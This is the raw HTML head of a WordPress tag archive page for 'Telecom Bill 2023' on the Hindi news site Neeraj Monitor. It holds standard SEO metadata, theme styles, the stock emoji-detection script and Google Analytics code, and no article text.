

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neerajmonitor.in/tag/%E0%A4%9F%E0%A5%87%E0%A4%B2%E0%A5%80%E0%A4%95%E0%A5%89%E0%A4%AE-%E0%A4%AC%E0%A4%BF%E0%A4%B2-2023/
body_size: 18347
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	google-site-verification=CItzyf0MTlezz97ssILz0B4-KAnV51__Ua4PXuuaKjw
	<meta name="google-site-verification" content="CItzyf0MTlezz97ssILz0B4-KAnV51__Ua4PXuuaKjw" />
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>टेलीकॉम बिल 2023 - Neeraj Monitor</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="टेलीकॉम बिल 2023 - Neeraj Monitor" />
<meta property="og:url" content="https://neerajmonitor.in/tag/%e0%a4%9f%e0%a5%87%e0%a4%b2%e0%a5%80%e0%a4%95%e0%a5%89%e0%a4%ae-%e0%a4%ac%e0%a4%bf%e0%a4%b2-2023/" />
<meta property="og:site_name" content="Neeraj Monitor" />
<meta property="article:publisher" content="https://www.facebook.com/neerajmonitor" />
<meta property="og:image" content="https://neerajmonitor.in/wp-content/uploads/2023/10/neeraj-kumar-mishra.webp" />
<meta property="og:image:secure_url" content="https://neerajmonitor.in/wp-content/uploads/2023/10/neeraj-kumar-mishra.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="टेलीकॉम बिल 2023 - Neeraj Monitor" />
<meta name="twitter:site" content="@nmishra068@gmail.com" />
<meta name="twitter:image" content="https://neerajmonitor.in/wp-content/uploads/2023/10/neeraj-kumar-mishra.webp" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://neerajmonitor.in/#person","name":"neerajmonitor.in","sameAs":["https://www.facebook.com/neerajmonitor","https://twitter.com/nmishra068@gmail.com"]},{"@type":"WebSite","@id":"https://neerajmonitor.in/#website","url":"https://neerajmonitor.in","name":"Neeraj Monitor","alternateName":"Neeraj Monitor","publisher":{"@id":"https://neerajmonitor.in/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://neerajmonitor.in/tag/%e0%a4%9f%e0%a5%87%e0%a4%b2%e0%a5%80%e0%a4%95%e0%a5%89%e0%a4%ae-%e0%a4%ac%e0%a4%bf%e0%a4%b2-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://neerajmonitor.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://neerajmonitor.in/tag/%e0%a4%9f%e0%a5%87%e0%a4%b2%e0%a5%80%e0%a4%95%e0%a5%89%e0%a4%ae-%e0%a4%ac%e0%a4%bf%e0%a4%b2-2023/","name":"\u091f\u0947\u0932\u0940\u0915\u0949\u092e \u092c\u093f\u0932 2023"}}]},{"@type":"CollectionPage","@id":"https://neerajmonitor.in/tag/%e0%a4%9f%e0%a5%87%e0%a4%b2%e0%a5%80%e0%a4%95%e0%a5%89%e0%a4%ae-%e0%a4%ac%e0%a4%bf%e0%a4%b2-2023/#webpage","url":"https://neerajmonitor.in/tag/%e0%a4%9f%e0%a5%87%e0%a4%b2%e0%a5%80%e0%a4%95%e0%a5%89%e0%a4%ae-%e0%a4%ac%e0%a4%bf%e0%a4%b2-2023/","name":"\u091f\u0947\u0932\u0940\u0915\u0949\u092e \u092c\u093f\u0932 2023 - Neeraj Monitor","isPartOf":{"@id":"https://neerajmonitor.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://neerajmonitor.in/tag/%e0%a4%9f%e0%a5%87%e0%a4%b2%e0%a5%80%e0%a4%95%e0%a5%89%e0%a4%ae-%e0%a4%ac%e0%a4%bf%e0%a4%b2-2023/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Neeraj Monitor &raquo; Feed" href="https://neerajmonitor.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neeraj Monitor &raquo; Comments Feed" href="https://neerajmonitor.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neeraj Monitor &raquo; टेलीकॉम बिल 2023 Tag Feed" href="https://neerajmonitor.in/tag/%e0%a4%9f%e0%a5%87%e0%a4%b2%e0%a5%80%e0%a4%95%e0%a5%89%e0%a4%ae-%e0%a4%ac%e0%a4%bf%e0%a4%b2-2023/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neeraj Monitor &raquo; Stories Feed" href="https://neerajmonitor.in/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neerajmonitor.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neerajmonitor.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://neerajmonitor.in/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://neerajmonitor.in/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:#ffffff;}.site-info{color:#ffffff;background-color:var(--contrast-2);}.site-info a{color:#ffffff;}.site-info a:hover{color:#d4d4d4;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d4d4d4;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M6P535R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neerajmonitor.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6P535R");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://neerajmonitor.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neerajmonitor.in/wp-json/wp/v2/tags/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neerajmonitor.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://neerajmonitor.in/wp-content/uploads/2024/01/cropped-cropped-Neeraj-Monitor-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://neerajmonitor.in/wp-content/uploads/2024/01/cropped-cropped-Neeraj-Monitor-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neerajmonitor.in/wp-content/uploads/2024/01/cropped-cropped-Neeraj-Monitor-180x180.webp" />
